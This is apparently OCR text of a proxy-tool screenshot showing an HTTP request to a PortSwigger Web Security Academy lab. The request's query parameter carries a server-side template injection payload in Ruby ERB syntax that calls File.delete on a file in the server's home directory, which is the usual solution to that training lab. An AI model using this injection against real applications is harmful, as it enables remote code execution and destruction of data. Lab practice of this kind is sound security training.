 Request
Pretty Raw Hex
\n
1 GET /?message=<%25+File.delete('/home/carlos/morale.txt')+%25> HTTP/2
2 Host: 0a81007d04f19f6382770c8f00a30095.web-security-academy.net
3 Cookie: session=HcCMvNL9sPhbfYOp47keVA09Gd5S92XT
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Referer:
https://0a81007d04f19f6382770c8f00a30095.web-security-academy.net/?message=Un
fortunately%20this%20product%20is%20out%20of%20stock
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19